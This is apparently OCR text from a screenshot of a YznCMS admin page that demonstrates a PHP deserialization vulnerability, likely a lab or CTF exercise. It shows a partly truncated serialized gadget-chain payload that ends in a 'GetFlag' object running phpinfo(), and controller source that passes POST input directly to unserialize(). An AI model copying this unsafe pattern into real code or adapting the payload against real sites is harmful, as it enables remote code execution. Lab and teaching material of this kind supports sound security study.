 YznCMS后台
设置
内容
会员
模块
扩展
站点主页
清理缓存
admin
系统配置
配置管理
网站设置
菜单管理
服务器状态
反序列化漏洞演示
附件管理
权限管理
管理员管理
角色管理
管理日志
后台首页
反序列化漏洞演示
服务器状态
菜单管理
配置管理
附件管理
页面操作
反序列化漏洞演示
序列化串
n\controller\funct":1:{s:4:"mod1";O:25:"app\admin\controller\func":1:{s:4:"mod1";O:28:"app\admin\controller\string1":1:{s:4:"str1";O:28:"app\admin\controller\GetFlag":1:{s:3:"cmd";s:10:"phpinfo();";}}}}}}
提交
源代码：
<?php
namespace app\admin\controller;
use think\Controller;
class Serialize extends Controller
{
public function index()
{
if (request()->isPost()){
$payload = $this->request->post('payload');
}
unserialize($payload);
$code = file_get_contents(__FILE__);
$this->assign('code', $code);
return $this->fetch();
}
0.023466s